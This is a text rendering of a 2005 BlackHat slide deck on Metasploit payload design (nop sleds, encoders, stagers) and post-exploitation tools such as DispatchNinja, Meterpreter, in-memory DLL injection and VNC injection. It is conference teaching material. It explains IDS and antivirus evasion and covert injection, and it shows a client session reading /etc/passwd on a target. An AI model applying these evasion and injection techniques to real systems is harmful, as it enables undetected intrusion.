### Beyond EIP

spoonm & skape

BlackHat, 2005

# Part I

## <span id="page-1-0"></span>[Introduction](#page-1-0)

#### Who are we?

- spoonm
	- $\blacktriangleright$  Full-time student
	- $\blacktriangleright$  Metasploit developer since late 2003
- $\blacktriangleright$  skape
	- $\blacktriangleright$  Lead software developer by day
	- $\blacktriangleright$  Independent security researcher by night
	- $\blacktriangleright$  Joined the Metasploit project in 2004
	- $\triangleright$  Responsible for all cool features

### What's this presentation about?

- $\blacktriangleright$  What it's not about
	- $\blacktriangleright$  New exploit / attack vectors
	- $\blacktriangleright$  New exploitation techniques
	- $\triangleright$  0day, bugs, etc

### What's this presentation about?

- $\blacktriangleright$  What it's not about
	- $\blacktriangleright$  New exploit / attack vectors
	- $\blacktriangleright$  New exploitation techniques
	- $\triangleright$  0day, bugs, etc
- $\blacktriangleright$  What it is about
	- $\triangleright$  What you can do after owning EIP
	- $\blacktriangleright$  The techniques to do it
	- $\triangleright$  Our tools to support it

### Plan of attack

- $\blacktriangleright$  Payload Infrastructure
	- $\blacktriangleright$  Payload composition
	- $\blacktriangleright$  How payloads work
	- $\blacktriangleright$  Recent tools, tricks, and techniques
- $\blacktriangleright$  Post-exploitation tools
	- $\triangleright$  Background & review of existing tools
	- $\blacktriangleright$  The technology behind our tools
	- $\blacktriangleright$  How they can be used
	- $\triangleright$  Crazy cool features for the end-user

### Our definitions: the exploitation cycle

- **Pre-exploitation** Before the attack
	- $\blacktriangleright$  Find a bug, isolate, write exploit
	- $\triangleright$  Write any other tools, payloads, etc

### Our definitions: the exploitation cycle

- **Pre-exploitation** Before the attack
	- $\blacktriangleright$  Find a bug, isolate, write exploit
	- $\triangleright$  Write any other tools, payloads, etc
- **Exploitation** Leveraging the vulnerability
	- $\blacktriangleright$  Recon, information gathering, find target
	- $\blacktriangleright$  Initialize tools and infrastructure
	- $\blacktriangleright$  Launch the exploit

### Our definitions: the exploitation cycle

- **Pre-exploitation** Before the attack
	- $\blacktriangleright$  Find a bug, isolate, write exploit
	- $\triangleright$  Write any other tools, payloads, etc
- **Exploitation** Leveraging the vulnerability
	- $\blacktriangleright$  Recon, information gathering, find target
	- $\blacktriangleright$  Initialize tools and infrastructure
	- $\blacktriangleright$  Launch the exploit
- **Post-exploitation** Manipulating the target
	- $\blacktriangleright$  Arbitrary command execution
	- Command execute via shell
	- $\blacktriangleright$  File access, VNC, pivoting, etc
	- $\blacktriangleright$  Advanced payload interaction

## Part II

### <span id="page-9-0"></span>[Payload Infrastructure](#page-9-0)

### Anatomy of a Payload

## [ nops ] [ decoder ( encoded payload ) ]

- **In Nop sled** 
	- $\blacktriangleright$  For exploits where return is uncertain
	- $\triangleright$  Control flows through the sled into the encoder
	- Generally 1 byte aligned for  $x86$

### Anatomy of a Payload

## [ nops ] [ decoder ( encoded payload ) ]

- **In Nop sled** 
	- $\blacktriangleright$  For exploits where return is uncertain
	- $\triangleright$  Control flows through the sled into the encoder
	- Generally 1 byte aligned for  $x86$
- **Decoder** 
	- $\triangleright$  Synonymous with payload encoder
	- $\blacktriangleright$  Loops and decodes payload
	- $\blacktriangleright$  Payload executed when finished

### Anatomy of a Payload

## [ nops ] [ decoder ( encoded payload ) ]

- **In Nop sled** 
	- $\blacktriangleright$  For exploits where return is uncertain
	- $\triangleright$  Control flows through the sled into the encoder
	- Generally 1 byte aligned for  $x86$
- **Decoder** 
	- $\triangleright$  Synonymous with payload encoder
	- $\blacktriangleright$  Loops and decodes payload
	- $\blacktriangleright$  Payload executed when finished
- **Payload** 
	- $\blacktriangleright$  Arbitrary code
	- $\blacktriangleright$  Typically provides a command shell

#### **Definition**

 $\triangleright$  A series of bytes that equate to no-operations on the target architecture

#### **Definition**

- $\triangleright$  A series of bytes that equate to no-operations on the target architecture
- **How a nop sled works**

#### **Definition**

 $\triangleright$  A series of bytes that equate to no-operations on the target architecture

#### **How a nop sled works**

 $\triangleright$  Client builds a nop sled and prepends it to a payload

#### **Definition**

 $\triangleright$  A series of bytes that equate to no-operations on the target architecture

#### **How a nop sled works**

- $\triangleright$  Client builds a nop sled and prepends it to a payload
- $\triangleright$  Client transmits the entire payload via an exploit

#### **Definition**

 $\triangleright$  A series of bytes that equate to no-operations on the target architecture

#### **How a nop sled works**

- $\triangleright$  Client builds a nop sled and prepends it to a payload
- $\triangleright$  Client transmits the entire payload via an exploit
- $\blacktriangleright$  Target executes all, some, or none of the nop instructions

#### **Definition**

 $\triangleright$  A series of bytes that equate to no-operations on the target architecture

#### **How a nop sled works**

- $\triangleright$  Client builds a nop sled and prepends it to a payload
- $\triangleright$  Client transmits the entire payload via an exploit
- $\blacktriangleright$  Target executes all, some, or none of the nop instructions
- $\blacktriangleright$  Execution falls through to the payload

#### What's so cool about nop sleds?

- $\triangleright$  Not all vulnerabilities have predictable return addresses
	- $\blacktriangleright$  Particularly useful when brute forcing

#### What's so cool about nop sleds?

- $\triangleright$  Not all vulnerabilities have predictable return addresses
	- $\blacktriangleright$  Particularly useful when brute forcing
- $\triangleright$  Using a sled can improve exploit quality
	- Increasing the brute force step size decreases number of attempts

## Nop sled technology

#### **Existing technology**

- P perl -e 'print "\x90" x \$ARGV[0]"' sled\_size
- $\blacktriangleright$  ADMutate single-byte x86

#### **Metasploit technology**

- $\triangleright$  Opty2 multi-byte sled generator
- $\blacktriangleright$  Based on Optyx's multi-byte sled generator

#### **Definition**

 $\blacktriangleright$  Algorithm to retain payload functionality, but alter the byte sequence

#### **Definition**

- $\blacktriangleright$  Algorithm to retain payload functionality, but alter the byte sequence
- **How an encoder works**

#### **Definition**

 $\blacktriangleright$  Algorithm to retain payload functionality, but alter the byte sequence

#### **How an encoder works**

 $\triangleright$  Client encodes the payload prior to transmission

#### **Definition**

 $\blacktriangleright$  Algorithm to retain payload functionality, but alter the byte sequence

- $\triangleright$  Client encodes the payload prior to transmission
- $\triangleright$  Client prepends decoder stub to the payload

#### **Definition**

 $\blacktriangleright$  Algorithm to retain payload functionality, but alter the byte sequence

- $\triangleright$  Client encodes the payload prior to transmission
- $\triangleright$  Client prepends decoder stub to the payload
- $\triangleright$  Client transmits the entire payload via an exploit

#### **Definition**

 $\blacktriangleright$  Algorithm to retain payload functionality, but alter the byte sequence

- $\triangleright$  Client encodes the payload prior to transmission
- Client prepends decoder stub to the payload
- $\triangleright$  Client transmits the entire payload via an exploit
- $\blacktriangleright$  Target executes the decoder stub

#### **Definition**

 $\blacktriangleright$  Algorithm to retain payload functionality, but alter the byte sequence

- $\triangleright$  Client encodes the payload prior to transmission
- Client prepends decoder stub to the payload
- Client transmits the entire payload via an exploit
- $\blacktriangleright$  Target executes the decoder stub
- Decoder stub performs inverse operation on the payload

#### **Definition**

 $\blacktriangleright$  Algorithm to retain payload functionality, but alter the byte sequence

- $\triangleright$  Client encodes the payload prior to transmission
- Client prepends decoder stub to the payload
- Client transmits the entire payload via an exploit
- $\blacktriangleright$  Target executes the decoder stub
- Decoder stub performs inverse operation on the payload
- $\triangleright$  Original payload is executed

#### What's so cool about encoders?

- $\blacktriangleright$  Avoid common restricted characters (0x00, 0x0a, etc)
- $\triangleright$  Survive application translations (unicode, toupper)

### What's so cool about encoders?

- $\blacktriangleright$  Avoid common restricted characters (0x00, 0x0a, etc)
- $\triangleright$  Survive application translations (unicode, toupper)
- $\blacktriangleright$  IDS evasion
	- $\triangleright$  Static string signatures (/bin/sh)
	- $\triangleright$  Specific payload and payload pattern signatures

### Encoder technology

#### **Existing technology**

- $\triangleright$  XOR
	- $\blacktriangleright$  Defacto standard for encoders
	- $\triangleright$  Typically performed on a byte, word, or dword basis
	- $\blacktriangleright$  Variable or static key
	- $\triangleright$  Decoder stubs are usually static excluding the key

### Encoder technology

#### **Existing technology**

- $\triangleright$  XOR
	- Defacto standard for encoders
	- $\triangleright$  Typically performed on a byte, word, or dword basis
	- $\blacktriangleright$  Variable or static key
	- $\triangleright$  Decoder stubs are usually static excluding the key
- $\blacktriangleright$  Alphanumeric / Unicode
	- $\triangleright$  Rix's x86 encoder from Phrack 57
	- $\triangleright$  SkyLined's Alpha2 x86 ascii and unicode encoder
	- $\triangleright$  Dave Aitel and FX's unicode encoders

#### **Metasploit technology**

 $\blacktriangleright$  Shikata Ga Nai

## What's a payload?

#### **Definition**

 $\blacktriangleright$  Arbitrary code that is to be executed upon successful exploitation

## What's a payload?

#### **Definition**

 $\triangleright$  Arbitrary code that is to be executed upon successful exploitation **How a payload works**

 $\triangleright$  Client prepares the payload for execution
# What's a payload?

#### **Definition**

 $\triangleright$  Arbitrary code that is to be executed upon successful exploitation

#### **How a payload works**

- $\triangleright$  Client prepares the payload for execution
- $\triangleright$  Data may be embedded (cmd to execute, hostname, port, etc)

# What's a payload?

#### **Definition**

 $\triangleright$  Arbitrary code that is to be executed upon successful exploitation

#### **How a payload works**

- $\triangleright$  Client prepares the payload for execution
- Data may be embedded (cmd to execute, hostname, port, etc)
- $\triangleright$  Client transmits the payload via an exploit

# What's a payload?

#### **Definition**

 $\triangleright$  Arbitrary code that is to be executed upon successful exploitation

#### **How a payload works**

- $\triangleright$  Client prepares the payload for execution
- Data may be embedded (cmd to execute, hostname, port, etc)
- Client transmits the payload via an exploit
- $\blacktriangleright$  Target executes the payload

## The three types of payloads

#### ▶ Single

- $\triangleright$  A self-contained payload that performs a specific task
- $\triangleright$  Size varies depending on the task
- $\blacktriangleright$  Example: Reverse or bind command shell

## The three types of payloads

#### ▶ Single

- $\triangleright$  A self-contained payload that performs a specific task
- $\triangleright$  Size varies depending on the task
- $\blacktriangleright$  Example: Reverse or bind command shell
- ► Stager
	- $\triangleright$  A stub payload that loads / bootstraps a stage
	- $\triangleright$  Size generally much smaller than single payloads
	- $\blacktriangleright$  Passes connection information onto the stage

## The three types of payloads

#### ▶ Single

- $\triangleright$  A self-contained payload that performs a specific task
- $\triangleright$  Size varies depending on the task
- $\blacktriangleright$  Example: Reverse or bind command shell
- ► Stager
	- $\triangleright$  A stub payload that loads / bootstraps a stage
	- $\triangleright$  Size generally much smaller than single payloads
	- $\blacktriangleright$  Passes connection information onto the stage

#### ► Stage

- $\triangleright$  Similar to a single payload, but takes advantage of staging
- $\triangleright$  Uses connection passed from the stager
- $\triangleright$  Not subject to size limitations of individual vulnerabilities
- $\triangleright$  A stager can also be a stage

 $\blacktriangleright$  Easy plug & chug payloads

- $\blacktriangleright$  Easy plug & chug payloads
- $\blacktriangleright$  Task oriented and connection specific

- $\blacktriangleright$  Easy plug & chug payloads
- $\blacktriangleright$  Task oriented and connection specific
- $\triangleright$  Single payloads have to be developed for each connection (portbind, reverse, findsock)
	- ► Requires the payload to be implemented *N* times
	- $\triangleright$  Shellcode development systems tried to help with this

- $\blacktriangleright$  Easy plug & chug payloads
- $\blacktriangleright$  Task oriented and connection specific
- $\triangleright$  Single payloads have to be developed for each connection (portbind, reverse, findsock)
	- ► Requires the payload to be implemented *N* times
	- $\triangleright$  Shellcode development systems tried to help with this
- $\triangleright$  Subject to size limitations of individual vulnerabilities

## Payload stagers

- $\triangleright$  Stagers are typically network based and follow three basic steps
	- $\blacktriangleright$  Establish connection to attacker (reverse, portbind, findsock)
	- $\triangleright$  Read in a payload from the connection
	- $\triangleright$  Setup connection information and branch to stage

## Payload stagers

- $\triangleright$  Stagers are typically network based and follow three basic steps
	- $\triangleright$  Establish connection to attacker (reverse, portbind, findsock)
	- $\triangleright$  Read in a payload from the connection
	- $\triangleright$  Setup connection information and branch to stage
- $\blacktriangleright$  The three steps make it so stages are independent of the connection method
	- $\triangleright$  No need to have command shell payloads for reverse, portbind, and findsock

## Why are payload stagers useful?

- $\triangleright$  Some vulnerabilities have limited space for the initial payload
- $\blacktriangleright$  Typically much smaller than the stages they execute

# Why are payload stagers useful?

- $\triangleright$  Some vulnerabilities have limited space for the initial payload
- $\blacktriangleright$  Typically much smaller than the stages they execute
- $\blacktriangleright$  Eliminate the need to re-implement payloads for each connection method

## Why are payload stagers useful?

- $\triangleright$  Some vulnerabilities have limited space for the initial payload
- $\blacktriangleright$  Typically much smaller than the stages they execute
- Eliminate the need to re-implement payloads for each connection method
- $\blacktriangleright$  Provides an abstraction level for loading code onto a remote machine through any medium

# Existing payload stager technology

- $\triangleright$  Standard reverse, portbind, and findsock stagers included in Metasploit 2.2+
- ► LSD Win32 Assembly Components
- $\blacktriangleright$  Found in public exploits (Solar Eclipse OpenSSL)

### Payload stages

 $\blacktriangleright$  Payload stages are executed by payload stagers and perform arbitrary tasks

## Payload stages

- $\blacktriangleright$  Payload stages are executed by payload stagers and perform arbitrary tasks
- $\triangleright$  Some examples of payload stages include
	- $\triangleright$  Execute a command shell and redirect IO to the attacker
	- Execute an arbitrary command (ex adduser)
	- $\triangleright$  Download an executable from a URL and execute it

# Why are payload stages useful?

- $\blacktriangleright$  Highly reusable (connection independent, etc)
- $\triangleright$  Can conform to some sort of ABI

# Why are payload stages useful?

- $\blacktriangleright$  Highly reusable (connection independent, etc)
- $\triangleright$  Can conform to some sort of ABI
- $\triangleright$  Not subject to size limitations of individual vulnerabilities
- $\blacktriangleright$  This means they can be arbitrarily complex

# "Advantage" payloads

- $\blacktriangleright$  Shellcode generation systems
- $\triangleright$  Generally have more features because they're easier to write
- $\blacktriangleright$  The system's infrastructure makes the payloads more capable
- $\blacktriangleright$  Help to reduce the tediousness of writing payloads

# "Advantage" payloads

- $\blacktriangleright$  Shellcode generation systems
- Generally have more features because they're easier to write
- $\blacktriangleright$  The system's infrastructure makes the payloads more capable
- $\blacktriangleright$  Help to reduce the tediousness of writing payloads
- $\blacktriangleright$  Stealth's Hellkit
- $\triangleright$  Core ST's InlineEgg
- $\blacktriangleright$  Philippe's Shellforge
- Dave Aitel's MOSDEF

### Windows ordinal stagers

- $\blacktriangleright$  Technique from Oded's lightning talk at core04
- $\triangleright$  Uses static ordinals in  $WSS-32$ . DLL to locate symbol addresses
- Compatible with all versions of Windows (including 9X)
- $\blacktriangleright$  Results in very low-overhead symbol resolution
- $\blacktriangleright$  Facilitates implementation of reverse, portbind, and findsock stagers
- Leads to very tiny win32 stagers (92 byte reverse, 93 byte findsock)
- $\triangleright$  Detailed write-up can be found in reference materials

- $\triangleright$  Ordinals are unique numbers that identify exported symbols in PE files
- $\blacktriangleright$  Each ordinal can be used to resolve the address of an exported symbol

- $\triangleright$  Ordinals are unique numbers that identify exported symbols in PE files
- $\blacktriangleright$  Each ordinal can be used to resolve the address of an exported symbol
- $\triangleright$  Most of the time, ordinals are incremented linearly by the linker
- $\triangleright$  Sometimes, however, developers may wish to force symbols to use the same ordinal every build
- $\triangleright$  When ordinals are the same every build, they are referred to as static

- $\triangleright$  Ordinals are unique numbers that identify exported symbols in PE files
- $\blacktriangleright$  Each ordinal can be used to resolve the address of an exported symbol
- $\triangleright$  Most of the time, ordinals are incremented linearly by the linker
- $\triangleright$  Sometimes, however, developers may wish to force symbols to use the same ordinal every build
- $\triangleright$  When ordinals are the same every build, they are referred to as static
- $\triangleright$  Using an image's exports by ordinal instead of by name is more efficient at runtime
- $\blacktriangleright$  However, it will not be reliably portable unless the ordinals are known-static

- $\triangleright$  Ordinals are unique numbers that identify exported symbols in PE files
- $\blacktriangleright$  Each ordinal can be used to resolve the address of an exported symbol
- $\triangleright$  Most of the time, ordinals are incremented linearly by the linker
- $\triangleright$  Sometimes, however, developers may wish to force symbols to use the same ordinal every build
- $\triangleright$  When ordinals are the same every build, they are referred to as static
- $\triangleright$  Using an image's exports by ordinal instead of by name is more efficient at runtime
- $\blacktriangleright$  However, it will not be reliably portable unless the ordinals are known-static
- $\triangleright$  Very few PE files use known-static ordinals, but  $WS2-32$ . DLL is one that does
	- $\triangleright$  30 symbols use static ordinals in WS2 32.DLL

### Limitations of ordinal stagers

- $\triangleright$  Only 30 symbols can be used
	- $\triangleright$  WSASocketA is not among them

## Limitations of ordinal stagers

- $\triangleright$  Only 30 symbols can be used
	- $\triangleright$  WSASocketA is not among them
- $\blacktriangleright$  Can't initialize winsock if it isn't initialized
	- $\triangleright$  WSAStartup doesn't have a static ordinal

## Limitations of ordinal stagers

- $\triangleright$  Only 30 symbols can be used
	- $\triangleright$  WSASocketA is not among them
- $\blacktriangleright$  Can't initialize winsock if it isn't initialized
	- $\triangleright$  WSAStartup doesn't have a static ordinal
- $\triangleright$  Can't use sockets as direct standard I/O handles
	- $\triangleright$  Sockets returned from socket, aren't valid console handles
	- $\blacktriangleright$  Must use pipes instead

- $\blacktriangleright$  Locate the base address of WS2 32.DLL
	- $\blacktriangleright$  Extract the Peb- $>$ Ldr pointer
	- $\triangleright$  Extract Flink from the InInitOrderModuleList
	- $\blacktriangleright$  Loop through loaded modules comparing module names
	- Module name is stored in unicode, but can be partially translated to ANSI
	- $\triangleright$  Once WS2 32.DLL is found, extract its BaseAddress

- $\blacktriangleright$  Locate the base address of WS2 32.DLL
	- $\blacktriangleright$  Extract the Peb- $>$ Ldr pointer
	- $\triangleright$  Extract Flink from the InInitOrderModuleList
	- $\blacktriangleright$  Loop through loaded modules comparing module names
	- $\triangleright$  Module name is stored in unicode, but can be partially translated to ANSI
	- $\triangleright$  Once WS2 32.DLL is found, extract its BaseAddress
- $\blacktriangleright$  Resolve socket, connect, and recv
	- $\triangleright$  Use static ordinals to index the Export Directory Address Table

- $\blacktriangleright$  Locate the base address of WS2 32.DLL
	- $\blacktriangleright$  Extract the Peb- $>$ Ldr pointer
	- $\triangleright$  Extract Flink from the InInitOrderModuleList
	- $\blacktriangleright$  Loop through loaded modules comparing module names
	- $\triangleright$  Module name is stored in unicode, but can be partially translated to ANSI
	- $\triangleright$  Once WS2 32.DLL is found, extract its BaseAddress
- $\blacktriangleright$  Resolve socket, connect, and recv
	- $\triangleright$  Use static ordinals to index the Export Directory Address Table
- $\blacktriangleright$  Allocate a socket, connect to the attacker, and read in the next payload

- $\blacktriangleright$  Locate the base address of WS2 32.DLL
	- $\blacktriangleright$  Extract the Peb- $>$ Ldr pointer
	- $\triangleright$  Extract Flink from the InInitOrderModuleList
	- $\blacktriangleright$  Loop through loaded modules comparing module names
	- $\triangleright$  Module name is stored in unicode, but can be partially translated to ANSI
	- $\triangleright$  Once WS2 32.DLL is found, extract its BaseAddress
- $\blacktriangleright$  Resolve socket, connect, and recv
	- $\triangleright$  Use static ordinals to index the Export Directory Address Table
- $\blacktriangleright$  Allocate a socket, connect to the attacker, and read in the next payload
- $\blacktriangleright$  Requires that WS2 32. DLL already be loaded in the target process

# Part III

<span id="page-70-0"></span>[Post Exploitation](#page-70-0)

What is post-exploitation?
#### What is post-exploitation?

 $\blacktriangleright$  The purpose of an exploit is to manipulate a target

## What is post-exploitation?

- $\blacktriangleright$  The purpose of an exploit is to manipulate a target
- $\blacktriangleright$  Manipulation of a target begins in post-exploitation
	- $\triangleright$  Command shells are executed
	- $\blacktriangleright$  Files are downloaded

### What is post-exploitation?

- $\blacktriangleright$  The purpose of an exploit is to manipulate a target
- $\blacktriangleright$  Manipulation of a target begins in post-exploitation
	- $\triangleright$  Command shells are executed
	- $\blacktriangleright$  Files are downloaded
- $\blacktriangleright$  Represents the culmination of the exploitation cycle

### What do most people do in post-exploitation?

- $\triangleright$  Most people spawn a command shell
	- $\blacktriangleright$  Poor automation support
	- $\triangleright$  Reliant on the shell's intrinsic commands
	- $\blacktriangleright$  Limited to installed applications
	- $\triangleright$  Can't provide advanced features

## What do most people do in post-exploitation?

- $\blacktriangleright$  Most people spawn a command shell
	- $\triangleright$  Poor automation support
	- $\triangleright$  Reliant on the shell's intrinsic commands
	- $\blacktriangleright$  Limited to installed applications
	- $\triangleright$  Can't provide advanced features
- $\triangleright$  Some people use syscall proxies
	- $\triangleright$  Good automation support
	- $\triangleright$  Partial or full access to target native API
	- $\triangleright$  Can be clumsy when implementing complex features
	- $\blacktriangleright$  Typically require specialized build steps

- $\blacktriangleright$  The idea is to have interactive shellcode
- $\blacktriangleright$  And be able to keep a very low footprint

- $\blacktriangleright$  The idea is to have interactive shellcode
- $\triangleright$  And be able to keep a very low footprint
- $\blacktriangleright$  But also have lots of optional power

- $\blacktriangleright$  The idea is to have interactive shellcode
- $\triangleright$  And be able to keep a very low footprint
- $\blacktriangleright$  But also have lots of optional power
- $\blacktriangleright$  Basically a shellcode read-eval-print loop
- First stage loops, reading/executing code
- DispatchNinja "modules" are sent and executed
- $\blacktriangleright$  This is what we call "dispatching"

- $\blacktriangleright$  The idea is to have interactive shellcode
- $\triangleright$  And be able to keep a very low footprint
- $\blacktriangleright$  But also have lots of optional power
- $\blacktriangleright$  Basically a shellcode read-eval-print loop
- First stage loops, reading/executing code
- DispatchNinja "modules" are sent and executed
- $\blacktriangleright$  This is what we call "dispatching"
- $\triangleright$  Modules are responsible for their own mini-protocols
- Each module has a corresponding handler on client side

- $\blacktriangleright$  The idea is to have interactive shellcode
- $\triangleright$  And be able to keep a very low footprint
- $\blacktriangleright$  But also have lots of optional power
- $\blacktriangleright$  Basically a shellcode read-eval-print loop
- First stage loops, reading/executing code
- DispatchNinja "modules" are sent and executed
- $\blacktriangleright$  This is what we call "dispatching"
- $\triangleright$  Modules are responsible for their own mini-protocols
- $\blacktriangleright$  Each module has a corresponding handler on client side
- $\triangleright$  Modules have a simple C ABI, and have a main function
- $\triangleright$  Most of our dN modules were written in C (shellforge)

## DispatchNinja - Client side APIs

- $\blacktriangleright$  Client side APIs wrap handler and module code
- $\triangleright$  Msf3 has ruby dN client side APIs

### DispatchNinja - Client side APIs

- $\triangleright$  Client side APIs wrap handler and module code
- $\triangleright$  Msf3 has ruby dN client side APIs
- $\blacktriangleright$  APIs modeled after the ruby APIs (Dir, File, etc)
- $\triangleright$  Our APIs should support the majority of Ruby functionality

```
irb#1 (main):001:0> c = @c=> #<Rex::Post::DispatchNinja::Client:0xb7bf542c
   @sock=#<TCPSocket:0xb7bf5440>>
irb#1(main):002:0> c.dir.entries('/tmp')
=> [".", "..", ".X11-unix", ".ICE-unix", ".font-unix"]
irb#1(main):004:0> puts c.file.stat('/etc/passwd').pretty
  Size: 1036 Blocks: 8 IO Block: 4096 Type: 0
Device: 774 Inode: 81499 Links: 1
  Mode: 100644/rw-r--r--
  Uid: 0 Gid: 0
Access: Tue Jul 26 20:08:09 EDT 2005
Modify: Wed Jul 06 20:45:04 EDT 2005
Change: Wed Jul 06 20:45:04 EDT 2005
\Rightarrow nil
irb#1(main):005:0> Process.pid
= > 1496
irb#1(main):006:0> c.process.pid
= > 1498
```
- ▶ Short for *Meta-Interpreter*
- $\blacktriangleright$  An advanced post-exploitation system
- $\blacktriangleright$  Based on library injection technology
- $\blacktriangleright$  First released with Metasploit 2.3
- $\triangleright$  Detailed write-up can be found in reference materials

- ▶ Short for *Meta-Interpreter*
- $\blacktriangleright$  An advanced post-exploitation system
- Based on library injection technology
- $\blacktriangleright$  First released with Metasploit 2.3
- Detailed write-up can be found in reference materials
- $\triangleright$  After exploitation, a Meterpreter server DLL is loaded on the target

- ▶ Short for *Meta-Interpreter*
- $\blacktriangleright$  An advanced post-exploitation system
- Based on library injection technology
- $\blacktriangleright$  First released with Metasploit 2.3
- Detailed write-up can be found in reference materials
- $\triangleright$  After exploitation, a Meterpreter server DLL is loaded on the target
- $\blacktriangleright$  Attackers use a Meterpreter client to interact with the server to...
	- $\triangleright$  Load run-time extensions in the form of DLLs
	- $\blacktriangleright$  Interact with communication channels

- ▶ Short for *Meta-Interpreter*
- $\blacktriangleright$  An advanced post-exploitation system
- Based on library injection technology
- $\blacktriangleright$  First released with Metasploit 2.3
- Detailed write-up can be found in reference materials
- $\triangleright$  After exploitation, a Meterpreter server DLL is loaded on the target
- $\blacktriangleright$  Attackers use a Meterpreter client to interact with the server to...
	- $\triangleright$  Load run-time extensions in the form of DLLs
	- $\blacktriangleright$  Interact with communication channels
- $\triangleright$  But before understanding Meterpreter, one should understand library injection...

 $\blacktriangleright$  Provides a method of loading a library (DLL) into an exploited process

- $\triangleright$  Provides a method of loading a library (DLL) into an exploited process
- $\blacktriangleright$  Libraries are functionally equivalent to executables
	- $\blacktriangleright$  Full access to various OS-provided APIs
	- $\triangleright$  Can do anything an executable can do

- $\triangleright$  Provides a method of loading a library (DLL) into an exploited process
- $\blacktriangleright$  Libraries are functionally equivalent to executables
	- $\blacktriangleright$  Full access to various OS-provided APIs
	- $\triangleright$  Can do anything an executable can do
- $\blacktriangleright$  Library injection is covert; no new processes need to be created

- $\triangleright$  Provides a method of loading a library (DLL) into an exploited process
- $\blacktriangleright$  Libraries are functionally equivalent to executables
	- $\blacktriangleright$  Full access to various OS-provided APIs
	- $\triangleright$  Can do anything an executable can do
- $\blacktriangleright$  Library injection is covert; no new processes need to be created
- $\triangleright$  Detailed write-up can be found in reference materials

# Types of library injection

- $\blacktriangleright$  Two primary methods exist to inject a library
	- 1. **On-Disk**: loading a library from the target's harddrive or a file share
	- 2. **In-Memory**: loading a library entirely from memory
- $\triangleright$  Both are conceptually portable to non-Windows platforms

# On-Disk library injection

- $\triangleright$  Loading a library from disk has been the defacto standard for Windows payloads
- $\triangleright$  Loading a library from a file share was first discussed by Brett Moore

## On-Disk library injection

- $\triangleright$  Loading a library from disk has been the defacto standard for Windows payloads
- $\triangleright$  Loading a library from a file share was first discussed by Brett Moore
- $\triangleright$  On-Disk injection is subject to filtering by Antivirus due to filesystem access
- $\blacktriangleright$  Requires that the library file exist on the target's harddrive or that the file share be reachable

 $\blacktriangleright$  First Windows implementation released with Metasploit 2.2

- $\blacktriangleright$  First Windows implementation released with Metasploit 2.2
- $\blacktriangleright$  Libraries are loaded entirely from memory

- $\blacktriangleright$  First Windows implementation released with Metasploit 2.2
- $\blacktriangleright$  Libraries are loaded entirely from memory
- $\triangleright$  No disk access means no Antivirus interference

- $\blacktriangleright$  First Windows implementation released with Metasploit 2.2
- $\blacktriangleright$  Libraries are loaded entirely from memory
- $\triangleright$  No disk access means no Antivirus interference
- $\triangleright$  Most stealthy form of library injection thus far identified

- $\blacktriangleright$  First Windows implementation released with Metasploit 2.2
- Libraries are loaded entirely from memory
- $\triangleright$  No disk access means no Antivirus interference
- Most stealthy form of library injection thus far identified
- <sup>I</sup> No disk access means no forensic trace if the machine loses power

- $\blacktriangleright$  Library loading on Windows is provided through NTDLL. DLL
- $\triangleright$  NTDLL.DLL only supports loading libraries from disk

- $\blacktriangleright$  Library loading on Windows is provided through NTDLL. DLL
- $\triangleright$  NTDLL.DLL only supports loading libraries from disk
- $\triangleright$  To load libraries from memory, NTDLL.DLL must be tricked

- $\blacktriangleright$  Library loading on Windows is provided through NTDLL, DLL
- $\triangleright$  NTDLL.DLL only supports loading libraries from disk
- $\triangleright$  To load libraries from memory, NTDLL.DLL must be tricked
- $\triangleright$  When loading libraries, low-level system calls are used to interact with the file on disk
	- $\blacktriangleright$  NtOpenFile
	- ▶ NtCreateSection
	- $\blacktriangleright$  NtMapViewOfSection
- $\blacktriangleright$  These routines can be hooked to change their behavior to operate against a memory region

- $\blacktriangleright$  Library loading on Windows is provided through NTDLL, DLL
- $\triangleright$  NTDLL.DLL only supports loading libraries from disk
- $\triangleright$  To load libraries from memory, NTDLL.DLL must be tricked
- $\triangleright$  When loading libraries, low-level system calls are used to interact with the file on disk
	- $\blacktriangleright$  NtOpenFile
	- ▶ NtCreateSection
	- $\blacktriangleright$  NtMapViewOfSection
- $\blacktriangleright$  These routines can be hooked to change their behavior to operate against a memory region
- $\triangleright$  Once hooked, calling LoadLibraryA with a unique pseudo file name is all that's needed

 $\blacktriangleright$  But why not just write a stub loader instead of using NTDLL.DLL?

- But why not just write a stub loader instead of using NTDLL.DLL?
- $\blacktriangleright$  Lots of reasons...
	- $\blacktriangleright$  Requires manual import processing
	- $\blacktriangleright$  Requires manual relocation fix-ups
	- Requires loading dependent DLLs
	- $\triangleright$  May require manual insertion into the loaded module lists
	- Other uncommon PE features that wouldn't be supported

- But why not just write a stub loader instead of using NTDLL.DLL?
- $\blacktriangleright$  Lots of reasons...
	- $\blacktriangleright$  Requires manual import processing
	- $\blacktriangleright$  Requires manual relocation fix-ups
	- Requires loading dependent DLLs
	- $\triangleright$  May require manual insertion into the loaded module lists
	- Other uncommon PE features that wouldn't be supported
- $\triangleright$  No compelling reason to re-implement what is already supplied in NTDLL.DLL
- $\triangleright$  VNC is a remote desktop protocol
- $\blacktriangleright$  Very useful for remote administration beyond simple CLIs

- $\triangleright$  VNC is a remote desktop protocol
- $\triangleright$  Very useful for remote administration beyond simple CLIs
- ► First demonstrated at BlackHat USA 2004

- $\triangleright$  VNC is a remote desktop protocol
- $\triangleright$  Very useful for remote administration beyond simple CLIs
- <sup>I</sup> First demonstrated at BlackHat USA 2004
- Metasploit team converted RealVNC to a standalone DLL
	- $\triangleright$  No non-standard file dependencies
	- $\triangleright$  No installation required
	- $\triangleright$  Does not make any registry or filesystem changes
	- $\triangleright$  Does not listen on a port; uses payload connection as a VNC client

- $\triangleright$  VNC is a remote desktop protocol
- $\triangleright$  Very useful for remote administration beyond simple CLIs
- <sup>I</sup> First demonstrated at BlackHat USA 2004
- Metasploit team converted RealVNC to a standalone DLL
	- $\triangleright$  No non-standard file dependencies
	- $\triangleright$  No installation required
	- $\triangleright$  Does not make any registry or filesystem changes
	- $\triangleright$  Does not listen on a port; uses payload connection as a VNC client
- $\triangleright$  By using the generic library loading stager, VNC was simply plugged in

- $\triangleright$  VNC is a remote desktop protocol
- $\triangleright$  Very useful for remote administration beyond simple CLIs
- ► First demonstrated at BlackHat USA 2004
- ▶ Metasploit team converted RealVNC to a standalone DLL
	- $\triangleright$  No non-standard file dependencies
	- $\triangleright$  No installation required
	- $\triangleright$  Does not make any registry or filesystem changes
	- $\triangleright$  Does not listen on a port; uses payload connection as a VNC client
- $\triangleright$  By using the generic library loading stager, VNC was simply plugged in
